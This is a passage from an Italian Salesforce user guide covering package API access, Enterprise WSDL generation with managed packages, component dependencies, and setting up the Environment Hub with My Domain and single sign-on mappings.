Questa opzione è disponibile solo se l'impostazione corrente è Con restrizione. Selezionare questa opzione se non si vogliono limitare i diritti di accesso Apex e API di cui godono i componenti del pacchetto rispetto agli oggetti standard e personalizzati. L'opzione fornisce a tutti i componenti del pacchetto lo stesso accesso API dell'utente connesso. Ad esempio, se un utente è in grado di accedere agli account, una classe Apex del pacchetto che accede agli account verrà eseguita correttamente se attivata da quell'utente.

#### **Con restrizione**

Fare clic su questo link se l'accesso API è già stato limitato e si desidera modificare le restrizioni.

# <span id="page-5414-0"></span>Generazione di un WSDL Enterprise con pacchetti gestiti

Se si scarica un WSDL Enterprise e nell'organizzazione sono installati pacchetti gestiti, è necessario eseguire un ulteriore passaggio per selezionare la versione di ciascun pacchetto installato da includere nel WSDL generato. Il WSDL Enterprise è fortemente tipizzato, ossia contiene oggetti e campi con tipi di dati specifici, quali int e string.

La versione di un pacchetto è un numero che rappresenta l'insieme di componenti caricati in un pacchetto. Il numero della versione ha il formato

*majorNumber.minorNumber.patchNumber* (ad esempio, 2.1.3). In caso di rilascio principale, i numeri principale e secondario vengono aumentati a un valore determinato. Il *patchNumber* viene generato e aggiornato soltanto per i rilasci patch. Gli autori della pubblicazione possono utilizzare le versioni di pacchetto per far evolvere i componenti dei pacchetti gestiti in modo fluido rilasciando le versioni successive in modo da non interrompere le integrazioni esistenti dei clienti che utilizzano il pacchetto. Un abbonato può selezionare la versione di un pacchetto per ciascun pacchetto gestito installato per consentire al client API di continuare a funzionare con un comportamento noto e specifico anche quando viene installata una versione successiva del pacchetto. Ciascuna versione del pacchetto può presentare varianti nella composizione degli oggetti e dei campi, occorre quindi selezionare una versione specifica quando si genera un WSDL fortemente tipizzato.

Per scaricare un WSDL Enterprise quando sono installati pacchetti gestiti:

- **1.** Da Imposta, digitare *API* nella casella Ricerca veloce e quindi selezionare **API**.
- **2.** Fare clic su **Genera WSDL Enterprise**.
- **3.** Selezionare una Versione pacchetto per ciascuno dei pacchetti gestiti installati. Se non si conosce con precisione la versione del pacchetto da selezionare, lasciare la selezione predefinita, ovvero l'ultima versione del pacchetto.
- **4.** Fare clic su **Genera**.
- **5.** Utilizzare il menu **File** del browser per salvare il WSDL nel computer.
- **6.** Importare la copia locale del documento WSDL nell'ambiente di sviluppo del computer.

Riguardo al WSDL Enterprise generato si noti quanto segue:

- **•** Ciascuna delle selezioni relative alle versioni dei pacchetti gestiti è inserita in un commento nella parte superiore del WSDL.
- **•** Il WSDL generato contiene oggetti e campi dell'organizzazione, compresi quelli disponibili nelle versioni selezionate di ciascun pacchetto installato. Se un campo o un oggetto viene aggiunto in una versione di pacchetto successiva, è necessario generare il WSDL Enterprise con quella versione di pacchetto per continuare a lavorare con quell'oggetto o campo nell'integrazione API.
- **•** Alla fine del WSDL, l'endpoint SOAP contiene un URL con formato *serverName*/services/Soap/c/*api\_version/ID* dove *api\_version* è la versione dell'API, ad esempio 35,0 e *ID* codifica le selezioni della versione del pacchetto eseguite durante la comunicazione con Salesforce.

È inoltre possibile selezionare le versioni di pacchetto predefinite per il WSDL Enterprise senza scaricare un WSDL dalla pagina delle API in Imposta. Le versioni predefinite di un pacchetto per le chiamate API forniscono impostazioni fallback se le versioni del pacchetto non vengono fornite da una chiamata API.Molti client API non comprendono informazioni sulla versione del pacchetto, e quindi le impostazioni predefinite mantengono per questi client il comportamento esistente.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per scaricare un file WSDL:

**•** "Personalizza applicazione"

# <span id="page-5415-0"></span>Descrizione delle dipendenze

Le dipendenze dei pacchetti vengono create quando un componente fa riferimento a un altro componente, autorizzazione o preferenza necessaria per assicurare la validità del componente. Force.com tiene traccia di determinate dipendenze, tra cui:

- **•** Dipendenze a livello di organizzazione, ad esempio se multivaluta o campagne sono abilitate o meno
- **•** Dipendenze specifiche per componente, ad esempio se esistono o meno particolari tipi di record o divisioni
- **•** Riferimenti a oggetti sia standard sia personalizzati o a campi

I pacchetti, le classi e i trigger Apex e i componenti e le pagine Visualforce possono avere dipendenze sui componenti all'interno di un'organizzazione. Tali dipendenze vengono registrate nella pagina Mostra dipendenze.

Le dipendenze sono importanti per i pacchetti, in quanto qualsiasi dipendenza in un componente di un pacchetto viene considerata una dipendenza di tutto il pacchetto nel suo insieme.

Nota: Perché l'installazione sia completata correttamente, è necessario che l'organizzazione di installazione soddisfi tutti i requisiti di dipendenza elencati nella pagina Mostra dipendenze. Ad esempio, per installare un pacchetto che fa riferimento alle divisioni è necessario che nell'organizzazione di installazione siano abilitate le divisioni.

Le dipendenze sono importanti per le classi e i trigger Apex perché, quando il codice è utilizzato o impacchettato, tutti i componenti dai quali dipendono una classe o un trigger devono essere inclusi nella classe o trigger.

Oltre alle dipendenze, l'ambito operativo è visualizzato nella pagina Mostra dipendenze. L'ambito operativo è una tabella che elenca tutte le operazioni DML (Data Manipulation Language), come insert o merge, che Apex esegue su un oggetto. L'ambito operativo può essere usato durante l'installazione di un'applicazione per stabilire l'estensione totale delle operazioni di database dell'applicazione stessa.

Per visualizzare le dipendenze e l'ambito operativo di un pacchetto, una classe Apex, un trigger Apex o una pagina Visualforce:

- **1.** Posizionarsi sul componente appropriato da Imposta:
	- **•** Per i pacchetti, immettere *Pacchetti* nella casella Ricerca veloce, quindi selezionare **Pacchetti**.
	- **•** Per le classi Apex, immettere *Classi Apex* nella casella Ricerca veloce, quindi selezionare **Classi Apex**.
	- **•** Per i trigger Apex, dalle impostazioni di gestione dell'oggetto appropriato accedere a Trigger.
	- **•** Per le pagine Visualforce, immettere *Pagine Visualforce* nella casella Ricerca veloce, quindi selezionare **Pagine Visualforce**.
- **2.** Selezionare il nome del componente.
- **3.** Fare clic su **Visualizza dipendenze** per un pacchetto, oppure su **Mostra dipendenze** per tutti gli altri componenti, per visualizzare un elenco degli oggetti che dipendono dal componente selezionato.

Se è visualizzato un elenco degli oggetti dipendenti, fare clic su **Campi** per accedere al dettaglio a livello di campo dell'ambito operativo. Il dettaglio a livello di campo include informazioni come l'aggiornamento o meno di un campo da parte di Apex. Per ulteriori informazioni, vedere [Ambito operativo del campo](#page-5149-0) a pagina 5144.

I pacchetti, Apex Code e le pagine Visualforce possono dipendere da molti componenti, fra i quali:

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

I pacchetti AppExchange e Visualforce sono disponibili nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Apex è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per caricare pacchetti:

**•** "Carica pacchetti AppExchange"

Per visualizzare le dipendenze Apex:

**•** "Apex autore"

Per visualizzare le dipendenze Visualforce:

**•** "Modalità sviluppatore"

- **•** Definizioni di campi personalizzati
- **•** Formule di convalida
- **•** Rapporti
- **•** Tipi di record
- **•** Apex
- **•** Pagine e componenti Visualforce

Ad esempio, se una pagina Visualforce include un riferimento a un campo multivaluta, quale { ! contract.ISO code }, quella pagina Visualforce ha una dipendenza dalla multivaluta. Se un pacchetto contiene questa pagina Visualforce, anche il pacchetto avrà una dipendenza dalla multivaluta. Qualsiasi organizzazione che desidera installare questo pacchetto deve avere la funzione di multivaluta abilitata.

#### VEDERE ANCHE:

[Preparazione delle applicazioni per la distribuzione](#page-5436-0) [Gestione delle versioni](#page-5450-0) [Pubblicazione degli aggiornamenti ai pacchetti gestiti](#page-5449-0) [Pubblicazione delle estensioni ai pacchetti gestiti](#page-5448-0) [Ambito operativo del campo](#page-5149-0)

# <span id="page-5416-0"></span>Hub d'ambiente

L'hub d'ambiente consente di visualizzare, connettere, creare e accedere a più organizzazioni Salesforce da un'unica postazione. Questo può essere particolarmente utile se si fa uso di un gran numero di organizzazioni per la propria attività, lo sviluppo e le prove.

È necessario scegliere un'organizzazione che funga da hub d'ambiente (organizzazione dell'hub), quindi connettere tutte le altre organizzazioni (organizzazioni membro) all'hub. È possibile definire Single Sign-On tra le organizzazioni hub e membro, per consentire agli utenti di passare con facilità dall'una alle altre senza dover fornire le credenziali di accesso.

Quando si collega un'organizzazione all'hub, le organizzazioni correlate vengono automaticamente scoperte, in modo che non sia necessario connetterle manualmente. Vengono scoperte automaticamente le organizzazioni correlate dei seguenti tipi.

- **•** Per qualsiasi organizzazione, tutte le organizzazioni Sandbox create sulla base dell'organizzazione.
- **•** Per un'organizzazione di rilascio, tutte le sue organizzazioni patch correlate.
- **•** Per un'organizzazione di gestione Trialforce, tutte le organizzazioni Trialforce di origine create dalla stessa.
- **•** Per un'organizzazione di gestione licenze, ossia un'organizzazione che abbia installato l'Applicazione License Manager, qualsiasi organizzazione di rilascio (e di conseguenza tutte le sue organizzazioni patch associate) che abbia un pacchetto gestito registrato nell'organizzazione di gestione licenze.

Per accedere all'hub d'ambiente:

- **1.** Nel menu dell'applicazione Force.com, fare clic su **Hub d'ambiente**.
- **2.** Fare clic sulla scheda **Hub d'ambiente**.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

#### AUTORIZZAZIONI **UTENTE**

Per impostare e configurare l'hub d'ambiente:

**•** "Gestisci hub d'ambiente"

Per connettere un'organizzazione all'hub d'ambiente:

**•** "Connetti organizzazione a hub d'ambiente"

Nota: per trovare l'organizzazione hub per ogni organizzazione membro, da Imposta, immettere *Informazioni sulla società* nella casella Ricerca veloce, quindi selezionare **Informazioni sulla società**. L'ID organizzazione dell'organizzazione hub è elencato nella sezione dei dettagli dell'organizzazione.

La pagina principale dell'hub d'ambiente visualizza un elenco di tutte le organizzazioni membro connesse all'hub. Per ogni organizzazione, vengono visualizzati il nome, la descrizione, la versione (edition), l'ID organizzazione, lo stato Single Sign-On e altri dettagli. Dalla scheda Hub d'ambiente è possibile eseguire le seguenti operazioni.

- **•** Fare clic su **Connetti organizzazione** per aggiungere un'altra organizzazione.
- **•** Fare clic su **Crea organizzazione** per creare una nuova organizzazione.
- **•** Fare clic sul nome di un'organizzazione per visualizzarne i dettagli, comprese altre organizzazioni ad essa correlate.
- **•** Fare clic su **Modifica** per visualizzare e aggiornare l'organizzazione.
- **•** Fare clic su **Rimuovi** per disconnettere l'organizzazione dall'hub d'ambiente. La rimozione di un'organizzazione dall'hub d'ambiente non elimina l'organizzazione o i relativi dati.
- **•** Fare clic su **Accedi** accanto al nome dell'organizzazione per accedervi. Se in precedenza era stato abilitato Single Sign-On per quell'organizzazione, l'accesso verrà effettuato senza che l'utente specifichi le credenziali di accesso.

Se all'hub d'ambiente sono state aggiunte molte organizzazioni, è possibile concentrarsi sulle organizzazioni di un tipo specifico, ad esempio le organizzazioni di sviluppo o quelle create dopo una determinata data. Per creare una visualizzazione personalizzata, fare clic su **Crea nuova visualizzazione** nella parte superiore della pagina. È possibile filtrare le organizzazioni in base a criteri diversi, quali la versione (edition), la data di creazione, l'istanza, l'origine, lo stato SSO e così via.

Ogni organizzazione membro corrisponde a un oggetto EnvironmentHubMember. Questo è un oggetto standard, simile ad Account o Referenti. Pertanto, è possibile sfruttare tutte le funzionalità della piattaforma Force.com per estendere o modificare l'hub d'ambiente, sia mediante l'interfaccia utente che mediante l'API. Ad esempio, per qualsiasi organizzazione membro, è possibile creare campi personalizzati, impostare regole di flusso di lavoro o definire le mappature utente e abilitare Single Sign-On utilizzando l'API.

#### IN QUESTA SEZIONE:

[Impostazione dell'hub d'ambiente](#page-5418-0) [Impostazione di Dominio personale per l'hub d'ambiente](#page-5419-0)

[Procedure consigliate per l'hub d'ambiente](#page-5420-0)

[Connessione di un'organizzazione all'hub d'ambiente](#page-5421-0)

#### [Visualizzazione e modifica dei dettagli dei membri dell'hub d'ambiente](#page-5422-0)

Dopo aver connesso un'organizzazione all'hub d'ambiente, fare clic sul nome dell'organizzazione per visualizzarne e modificarne i dettagli.

[Modifica dei dettagli di un membro dell'hub d'ambiente](#page-5423-0)

[Creazione di una nuova organizzazione dall'hub d'ambiente](#page-5424-0)

[Abilitazione di Single Sign-On nell'hub d'ambiente](#page-5425-0)

[Disabilitazione di Single Sign-On nell'hub d'ambiente](#page-5426-0)

[Mappatura degli utenti per Single Sign-On nell'hub d'ambiente](#page-5426-1)

## <span id="page-5418-0"></span>Impostazione dell'hub d'ambiente

Per impostare l'hub d'ambiente per la prima volta, seguire questa procedura.

- **1.** Scegliere l'organizzazione da utilizzare come organizzazione dell'hub. Utilizzare l'organizzazione a cui accede regolarmente il maggior numero di dipendenti.
- **2.** Se lo si desidera, [impostare e distribuire Dominio personale](#page-5419-0) per l'organizzazione dell'hub.
	- Nota: È possibile abilitare l'hub d'ambiente e utilizzarlo per creare organizzazioni, senza  $\blacksquare$ utilizzare Dominio personale. Tuttavia, è necessaria la distribuzione di Dominio personale per abilitare Single Sign-On o per connettere all'hub le organizzazioni esistenti.
- **3.** Contattare l'assistenza Salesforce per richiedere l'abilitazione dell'hub d'ambiente per la propria organizzazione dell'hub.
- **4.** Una volta abilitata la funzione, accedere all'organizzazione dell'hub mediante il nuovo URL del Dominio personale.
- **5.** Modificare i profili o gli insiemi di autorizzazioni per concedere agli utenti accesso a funzionalità specifiche dell'hub d'ambiente.
	- **a.** Da Imposta, digitare *Profili* nella casella Ricerca veloce e quindi selezionare **Profili**.
	- **b.** Fare clic su **Modifica** accanto al profilo appropriato.
	- **c.** Nella pagina di modifica del profilo, selezionare le impostazioni che si desidera abilitare.
	- **d.** Fare clic su **Salva**.

Questa tabella riassume le impostazioni per l'hub d'ambiente nella pagina di modifica del profilo.



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

#### AUTORIZZAZIONI **UTENTE**

Per impostare e configurare l'hub d'ambiente:

**•** "Gestisci hub d'ambiente"





**6.** Definire le mappature utenti per configurare quali utenti avranno accesso Single Sign-On a organizzazioni membro specifiche. Per ulteriori informazioni, vedere [Abilitazione di Single Sign-On](#page-5425-0) e [Definizione di una mappatura utenti SSO](#page-5426-1).

<span id="page-5419-0"></span>Completate queste operazioni, qualsiasi utente dotato del profilo appropriato potrà accedere all'hub d'ambiente facendo clic su **Hub d'ambiente** nel menu delle applicazioni. I tipi di azione che un utente potrà effettuare nell'hub d'ambiente dipendono dalle impostazioni definite nel profilo dell'utente.

## Impostazione di Dominio personale per l'hub d'ambiente

È possibile creare nuove organizzazioni nell'hub d'ambiente senza utilizzare Dominio personale. Tuttavia, se si desidera abilitare il Single Sign-On o connettere le organizzazioni già esistenti all'hub d'ambiente, è necessario prima impostare e distribuire Dominio personale.

- **1.** Trovare un nome di dominio disponibile e registrarsi per utilizzarlo.
	- **a.** Da Imposta, digitare *Dominio personale* nella casella Ricerca veloce e quindi selezionare **Dominio personale**.
	- **b.** Immettere il nome del sottodominio che si desidera utilizzare nell'URL di esempio. È possibile utilizzare fino a 40 caratteri.
	- **c.** Fare clic su **Verifica disponibilità**. Se il nome è già utilizzato, sceglierne uno diverso.
	- **d.** Fare clic su **Termini e condizioni** per rivedere l'accordo, quindi selezionare la casella di controllo.
	- **e.** Fare clic su **Registra dominio**.

#### AUTORIZZAZIONI **UTENTE**

Per impostare un nome di dominio:

**•** "Personalizza applicazione" Non appena il nome di dominio sarà pronto per i test, verrà inviato un messaggio email (possono essere necessari da 10 minuti a 24 ore).

- **2.** Verificare il nome di dominio e distribuirlo a tutta l'organizzazione.
	- **a.** Da Imposta, immettere *Dominio personale* nella casella Ricerca veloce, quindi selezionare **Dominio personale** e fare clic su **Fare clic qui per effettuare l'accesso** o sull'URL nel messaggio email di conferma, per accedere a Salesforce utilizzando il nuovo nome di dominio.
	- **b.** Effettuare il test sul nuovo nome di dominio facendo clic sulle schede e sui link all'interno dell'applicazione. Si noterà che tutte le pagine mostrano il nuovo nome di dominio. Se si è deciso di personalizzare l'interfaccia utente di Salesforce con funzionalità quali pulsanti personalizzati o pagine Visualforce, effettuare una verifica degli elementi personalizzati prima di distribuire il nome di dominio. Le personalizzazioni non devono utilizzare URL basati su istanze.
	- **c.** Per distribuire il nuovo nome di dominio nell'organizzazione, da Imposta, immettere *Dominio personale* nella casella Ricerca veloce, quindi selezionare **Dominio personale** e fare clic su **Distribuisci agli utenti**.

Il dominio viene attivato immediatamente e tutti gli utenti vengono reindirizzati alle pagine con i nuovi indirizzi del dominio.

- **3.** Impostare la policy di accesso al dominio per gli utenti che accedono alle pagine.
	- **a.** Da Imposta, digitare *Dominio personale* nella casella Ricerca veloce e quindi selezionare **Dominio personale**.
	- **b.** Da Impostazioni dominio personale, fare clic su **Modifica**.
	- **c.** Per disattivare l'autenticazione per gli utenti che non utilizzano la pagina di accesso specifica del dominio, selezionare la policy di accesso. In questo modo, ad esempio, si impedirà agli utenti di effettuare l'accesso dalla pagina di accesso generica https://<istanza>.salesforce.com/ e di essere reindirizzati alle pagine dopo l'accesso. Questa opzione rafforza la protezione, impedendo tentativi di accesso da parte di chi non conosce il nome del dominio.
	- **d.** Scegliere una policy di reindirizzamento a seconda del livello di protezione desiderato. Sono disponibili tre opzioni, in ordine ascendente di protezione:
		- **•** Reindirizzare gli utenti alla stessa pagina all'interno del dominio.
		- **•** Reindirizzare gli utenti visualizzando al contempo un avviso.
		- **•** Impedire il reindirizzamento, in modo che gli utenti debbano immettere il nuovo nome di dominio.
- <span id="page-5420-0"></span>**4.** Se lo si desidera, personalizzare la pagina di accesso e aggiungere o modificare i provider di identità disponibili nella pagina di accesso. Per informazioni dettagliate, vedere la Guida in linea di Salesforce.

#### Procedure consigliate per l'hub d'ambiente

Queste linee guida aiutano ad utilizzare in modo efficace l'hub d'ambiente.

- **•** L'applicazione connessa dell'hub d'ambiente è riservata esclusivamente all'uso interno. Non è necessario abilitarla per i profili. Se non indicato da Salesforce, non eliminare l'applicazione connessa o modificarne le impostazioni.
- **•** Scegliere come organizzazione dell'hub l'organizzazione a cui accede regolarmente il numero maggiore di utenti.
- **•** Impostare Dominio personale per ogni organizzazione membro, in aggiunta all'organizzazione dell'hub.
- **•** Modificare i profili o gli insiemi di autorizzazioni per concedere agli utenti accesso a funzionalità specifiche dell'hub d'ambiente. Di seguito sono elencate alcune impostazioni chiave.
	- **–** L'applicazione personalizzata dell'hub d'ambiente deve essere abilitata per apparire nel menu delle applicazioni Force.com.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

- **–** "Gestisci hub d'ambiente" è necessaria per creare organizzazioni o configurare l'accesso Single Sign-On (SSO). Assegnare questa autorizzazione solo agli utenti amministratori poiché è una funzionalità molto potente.
- **–** "Connetti organizzazione a hub d'ambiente" è necessaria per aggiungere organizzazioni membro all'hub.
- **–** L'accesso ai provider di servizi deve essere abilitato per ogni organizzazione membro a cui si desidera consentire l'accesso SSO.

Per informazioni dettagliate su tutte le impostazioni del profilo, vedere: [Impostazione dell'hub d'ambiente.](#page-5418-0)

- **•** Stabilire una strategia di abilitazione dell'accesso SSO che sia basata sui requisiti di protezione dell'organizzazione. In seguito, è possibile scegliere la combinazione dei tre metodi di Single Sign-On (mappatura esplicita, ID federazione o formula personalizzata) che si desidera utilizzare a seconda delle proprie esigenze specifiche. Per ulteriori informazioni, vedere [Abilitazione di Single Sign-On](#page-5425-0).
- **•** Poiché ogni organizzazione membro è un oggetto standard (del tipo EnvironmentHubMember), è possibile modificarne il comportamento oppure accedervi in modo programmatico. Ad esempio, per qualsiasi organizzazione membro, è possibile creare campi personalizzati, impostare regole di flusso di lavoro o definire le mappature utente e abilitare Single Sign-On utilizzando l'API.
- <span id="page-5421-0"></span>**•** Single Sign-On non funzionerà per gli utenti appena aggiunti o per le mappature utente SSO definite in un'organizzazione Sandbox. Nel Sandbox, aggiungere utenti, modificare le informazioni utente e definire mappature utente SSO solo per l'organizzazione principale.

## Connessione di un'organizzazione all'hub d'ambiente

Per connettere un'organizzazione all'hub:

- **1.** Nella pagina principale dell'hub d'ambiente, fare clic su **Connetti organizzazione**.
- **2.** Immettere il nome utente dell'amministratore per l'organizzazione membro, ossia l'organizzazione che si desidera connettere all'hub.
- **3.** Se lo si desidera immettere una descrizione per l'organizzazione membro. L'aggiunta di una descrizione semplifica la ricerca di una determinata organizzazione in un secondo tempo, soprattutto se l'hub ha molti membri.
- **4.** Per impostazione predefinita, il Single Sign-On (SSO) è abilitato per le nuove organizzazioni membro. Per disabilitarlo, deselezionare Abilita automaticamente SSO per l'organizzazione appena connessa.
- **5.** Fare clic su **Connetti organizzazione**.
- **6.** Nella finestra popup, immettere il nome utente e la password dell'amministratore dell'organizzazione membro.
- **7.** Fare clic su **Accedi a Salesforce**.
- **8.** Fare clic su **Consenti** nella finestra di pop-up successiva.

L'organizzazione è ora connessa all'hub ed è visualizzata nell'elenco delle organizzazioni membro nell'hub d'ambiente.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

#### AUTORIZZAZIONI UTENTE

Per connettere un'organizzazione all'hub d'ambiente:

**•** "Connetti organizzazione a hub d'ambiente"

## <span id="page-5422-0"></span>Visualizzazione e modifica dei dettagli dei membri dell'hub d'ambiente

Dopo aver connesso un'organizzazione all'hub d'ambiente, fare clic sul nome dell'organizzazione per visualizzarne e modificarne i dettagli.

Dalla pagina dei dettagli del membro dell'hub, è possibile effettuare una delle operazioni seguenti:

- **•** Modificare le informazioni sull'organizzazione.
- **•** Rimuovere l'organizzazione dall'hub d'ambiente La rimozione di un'organizzazione dall'hub d'ambiente non elimina l'organizzazione o i relativi dati.
- **•** Abilitare Single Sign-On. In questo modo, gli utenti collegati possono accedere a questa organizzazione dall'hub d'ambiente senza ripetere l'autenticazione.
- **•** Accedere all'organizzazione. Se SSO è abilitato, si potrà eseguire l'accesso senza immettere le credenziali.
- **•** Collegare un nome utente nell'organizzazione membro con un nome utente nell'organizzazione hub per l'accesso Single Sign-On.

#### Dettagli membro dell'hub

In questa sezione vengono descritti gli attributi dell'organizzazione membro dell'hub, come edizione, stato della licenza ed eventuale abilitazione di Single Sign-On. Il layout di Dettagli membro dell'hub viene determinato dalle impostazioni dell'organizzazione, quindi tutti i campi disponibili possono non essere visualizzati per impostazione predefinita. Per visualizzare tutti i campi disponibili o aggiungerne di nuovi, modificare il layout di pagina.

#### Organizzazioni controllanti e controllate

Quando si connette un'organizzazione all'hub d'ambiente, vengono automaticamente scoperte e connesse le organizzazioni correlate dei seguenti tipi.

- **•** Per qualsiasi organizzazione, tutte le organizzazioni Sandbox create sulla base dell'organizzazione.
- **•** Per un'organizzazione di rilascio, tutte le sue organizzazioni patch correlate.
- **•** Per un'organizzazione di gestione Trialforce, tutte le organizzazioni Trialforce di origine create dalla stessa.
- **•** Per un'organizzazione di gestione licenze, ossia un'organizzazione che abbia installato l'Applicazione License Manager, qualsiasi organizzazione di rilascio (e di conseguenza tutte le sue organizzazioni patch associate) che abbia un pacchetto gestito registrato nell'organizzazione di gestione licenze.

Queste sezioni visualizzano un elenco delle organizzazioni correlate a questa organizzazione. Per ogni organizzazione dell'elenco, vengono visualizzati il nome e la relazione con questa organizzazione.

#### Mappature utenti Single Sign-On

Questa sezione visualizza un elenco degli utenti mappati, ossia degli utenti dell'organizzazione dell'hub che sono associati a un utente corrispondente nell'organizzazione membro. Se Single Sign-On è abilitato per l'organizzazione membro, tutti gli utenti mappati possono accedervi mediante l'hub d'ambiente senza dover fornire le credenziali.

Da questa sezione è possibile effettuare una delle operazioni seguenti:

- **•** Fare clic su **Nuova mappatura utente SSO** per definire una nuova mappatura utente.
- **•** Fare clic su **Canc** accanto a un utente per disabilitare l'accesso Single Sign-On.

